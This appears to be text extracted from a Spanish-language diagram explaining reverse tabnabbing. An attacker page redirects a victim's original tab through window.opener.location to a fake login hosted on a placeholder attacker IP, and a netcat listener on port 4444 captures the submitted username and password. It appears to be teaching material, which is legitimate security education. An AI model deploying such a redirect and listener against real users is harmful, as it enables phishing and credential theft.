 Blog a 'promocionar'
http://<IP Atacante>/index.html
HTML
</>
index
Redireccionar a nuestro login fake
window.opener.location
(http://<IP Atacante>:4444/fake_login.html)
Login Fake
Usuario: admin
Contraseña: admin123
nc -lvnp 4444
usuario=admin&contraseña=admin123